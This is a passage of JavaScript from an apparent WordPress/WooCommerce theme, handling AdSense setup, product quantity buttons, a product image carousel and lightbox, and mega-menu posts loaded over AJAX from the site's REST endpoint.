			if ( !loading ) {
				csco_ajax_get_posts();
			}
		} );

	}

	/**
	 * Google AdSense
	 */

	try {
		$( '.adsbygoogle' ).each( function() {
			( adsbygoogle = window.adsbygoogle || [] ).push( {} );
		} );
	} catch ( ex ) {}
	/**
	 * Quanity Incrementor
	 */

	function quantity_increment() {
		var controls = $( '.quantity-controls' );
		controls.each( function() {
			$( this ).on( 'click', '.plus', function( e ) {
				var input = $( this ).parent().parent().find( 'input.qty' );
				var val = parseInt( input.val() );
				var step = input.attr( 'step' );
				step = 'undefined' !== typeof( step ) ? parseInt( step ) : 1;
				input.val( val + step ).change();
			} );
			$( this ).on( 'click', '.minus',
				function( e ) {
					var input = $( this ).parent().parent().find( 'input.qty' );
					var val = parseInt( input.val() );
					var step = input.attr( 'step' );
					step = 'undefined' !== typeof( step ) ? parseInt( step ) : 1;
					if ( val > 0 ) {
						input.val( val - step ).change();
					}
				} );
		} );
	}

	jQuery( document ).ready( function( $ ) {
		quantity_increment();
	} );

	$( document.body ).on( 'updated_wc_div', function() {
		quantity_increment();
	} );

	/**
	 * Product Thumbnail Slider
	 */

	var owlProductGallery = $( '.product-gallery-wrapper' );

	owlProductGallery.each( function() {

		var container = this;
		var owl = $( '.owl-carousel', this );

		$( container ).prepend( '<div class="images-loading"></div>' );

		$( owl ).imagesLoaded( function() {

			owl.parent().find( '.images-loading' ).remove();

			owl.owlCarousel( {
				dragEndSpeed: 250,
				smartSpeed: 250,
				autoHeight: true,
				dots: true,
				dotsContainer: $( '> .owl-dots', container ),
				rtl: rtl,
				responsive: {
					0: {
						items: 1,
						margin: 0,
					},
					760: {
						items: 2,
						margin: 15,
					},
					1020: {
						items: 3,
						margin: 15,
					},
					1240: {
						items: 4,
						margin: 15,
					}
				},
			} );

		} );

	} );

	/**
	 * Lightbox
	 */

	$( '.lightbox-enabled .woocommerce-product-gallery__wrapper' ).each( function() {
		var href = $( '.woocommerce-product-gallery__image > a', this ).attr( 'href' );
		if ( href && href.match( /\.(gif|jpeg|jpg|png)/ ) ) {
			$( '.woocommerce-product-gallery__image > a', this ).addClass( 'image-popup' );
			$( this ).magnificPopup( {
				delegate: '.image-popup',
				type: 'image',
				image: {
					titleSrc: function( item ) {
						return item.el.children().attr( 'title' );
					}
				},
				gallery: {
					enabled: true
				}
			} );
		}
	} );

	/*
	 * Load Mega Menu Posts
	 */
	function cscoLoadMenuPosts( menuItem ) {
		var dataCat = menuItem.children( 'a' ).data( 'cat' ),
			dataNumberposts = menuItem.children( 'a' ).data( 'numberposts' ),
			loading = false,
			menuContainer,
			postsContainer;

		// Containers.
		if ( menuItem.hasClass( 'csco-mega-menu-category' ) ) {
			menuContainer = menuItem;
			postsContainer = menuContainer.find( '.csco-mega-menu-content' );
		} else {
			menuContainer = menuItem.closest( '.sub-menu' );
			postsContainer = menuContainer.find( '.csco-mega-menu-content[data-cat="' + dataCat + '"]' );
		}

		// Set Active.
		menuContainer.find( '.menu-item, .csco-mega-menu-content' ).removeClass( 'active-item' );
		menuItem.addClass( 'active-item' );

		if ( postsContainer ) {
			postsContainer.addClass( 'active-item' );
		}

		// Check Loading.
		if ( menuItem.hasClass( 'loading' ) || menuItem.hasClass( 'loaded' ) ) {
			return false;
		}

		// Check Category.
		if ( !dataCat || typeof dataCat === 'undefined' ) {
			return false;
		}

		// Check Container.
		if ( !postsContainer || typeof postsContainer === 'undefined' ) {
			return false;
		}

		// Create Data.
		var data = {
			'cat': dataCat,
			'per_page': dataNumberposts
		};

		// Get Results.
		$.ajax( {
			url: csco_mega_menu.rest_url,
			type: 'GET',
			data: data,
			global: false,
			async: true,
			beforeSend: function() {

				// Set the loading state.
				menuItem.addClass( 'loading' );
				postsContainer.addClass( 'loading' );
			},
			success: function( res ) {
				if ( res.status && 'success' === res.status ) {

					// Check if there're any posts.
					if ( res.content && res.content.length ) {

						$( res.content ).imagesLoaded( function() {

							// Append Data.
							postsContainer.html( res.content );
						} );
					}
				}

				// Set the loading state.
				menuItem.removeClass( 'loading' ).addClass( 'loaded' );
				postsContainer.removeClass( 'loading' ).addClass( 'loaded' );
			},
			error: function( xhr ) {
				// Set the loading state.
				menuItem.removeClass( 'loading' );
				postsContainer.removeClass( 'loading' );
			}
		} );
	}

	/*
	 * Get First Tab
	 */
	function cscoGetFirstTab( container ) {
		var firstTab = false;

		container.find( '.csco-mega-menu-child' ).each( function( index, el ) {
			if ( $( el ).hasClass( 'menu-item-object-category' ) ) {
				firstTab = $( el );
				return false;
			}
		} );

		return firstTab;
	}

	/*
	 * Menu on document ready
	 */
	$( document ).ready( function() {

		/*
		 * Get Menu Posts on Hover
		 */
		$( '.navbar-nav .menu-item.csco-mega-menu-category, .navbar-nav .menu-item.csco-mega-menu-child' ).on( 'hover', function() {
			cscoLoadMenuPosts( $( this ) );
		} );

		/*
		 * Load First Tab on Mega Menu Hover
		 */
		$( '.navbar-nav .menu-item.csco-mega-menu-tabs' ).on( 'hover', function() {
			var tab = cscoGetFirstTab( $( this ) );

			if ( tab ) {
				cscoLoadMenuPosts( tab );
			}
		} );
	} );

	/*
	 * Load First Tab on Navbar Ready.
	 */
	$( document, '.navbar-nav' ).ready( function() {
		var tab = false;

		// Autoload First Tab.
		$( '.navbar-nav .menu-item.csco-mega-menu-tabs' ).each( function( index, el ) {
			tab = cscoGetFirstTab( $( this ) );
			if ( tab ) {
				cscoLoadMenuPosts( tab );
			}
		} );

		// Autoload Category.
		$( '.navbar-nav .menu-item.csco-mega-menu-category' ).each( function( index, el ) {
			cscoLoadMenuPosts( $( this ) );
		} );
	} );

	/**
	 * OWL Lazy Load Images
	 */

	function fixOwlCarousel() {
		$( '.gallery-type-slider, .slider-loop, .slider-flip' ).each( function() {
			var carousel = $( '> .owl-carousel', this );
			$( 'img', this ).each( function( index ) {
				$( this ).on( 'load', function() {
					if ( !$( this ).hasClass( 'csco-lazyloaded' ) ) {
						$( carousel ).trigger( 'refresh.owl.carousel' );
						$( this ).addClass( 'csco-lazyloaded' );
					}
				} );
			} );
		} );
	}

	$( document ).ready( function() {
		fixOwlCarousel();
		$( 'body' ).on( 'csco-post-load', function() {
			fixOwlCarousel();
		} );
	} );

	/**
	 * Object Fit Images
	 */

	jQuery( document ).ready( function( $ ) {
		objectFitImages();
	} );

} )( jQuery );